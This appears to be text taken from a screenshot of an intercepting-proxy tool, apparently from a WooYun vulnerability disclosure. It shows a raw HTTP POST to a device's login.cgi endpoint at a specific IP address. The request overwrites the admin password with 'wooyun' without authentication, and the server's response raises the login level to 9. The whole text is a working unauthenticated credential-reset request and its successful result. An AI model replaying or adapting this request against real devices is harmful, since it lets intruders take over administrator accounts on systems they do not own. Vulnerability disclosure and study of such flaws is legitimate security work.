 Go Cancel < ▼ > ▼ Target: http://120.86.117.97 ?
Request
Raw Params Headers Hex
POST /cn/base/cgi-bin/login.cgi?save HTTP/1.1
Host: 120.86.117.97
Content-Length: 248
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:33.0) Gecko/20120101 Firefox/33.0
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: keyenable=; login_level=0
Connection: close
keyenable=1&username=admin&password=wooyun&group=0&name1=&pwd1=&group1=2&name2=&pwd2=&group2=2&name3
=&pwd3=&group3=2&name4=&pwd4=&group4=2&name5=&pwd5=&group5=2&name6=&pwd6=&group6=2&name7=&pwd7=&grou
p7=2&name8=&pwd8=&group8=2&name9=&pwd9=&group9=2
Response
Raw Headers Hex
HTTP/1.0 200 OK
Set-Cookie:keyenable=1; path=/;
Set-Cookie:login_level=9; path=/;
Content-type: application/json;charset=UTF-8
{
"restart":"0",
"restartTip":"0"
}
www.wooyun.org